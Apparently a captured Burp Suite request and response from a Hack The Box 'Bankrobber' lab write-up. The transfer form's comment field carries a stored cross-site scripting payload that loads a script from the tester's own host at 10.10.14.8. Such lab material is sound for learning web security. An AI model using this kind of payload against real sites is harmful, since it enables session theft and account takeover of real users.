 Request
Pretty Raw Hex
\n
1 POST /user/transfer.php HTTP/1.1
2 Host: bankrobber.htb
3 Cookie: id=3; username=aGFja2Vy; password=MTIzNDU2Nzg%3D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: https://bankrobber.htb
11 Referer: https://bankrobber.htb/user/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 fromId=3&toId=4&amount=4&comment=<script+src%3dhttp%3a//10.10.14.8/script.js></script>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Aug 2025 14:08:29 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10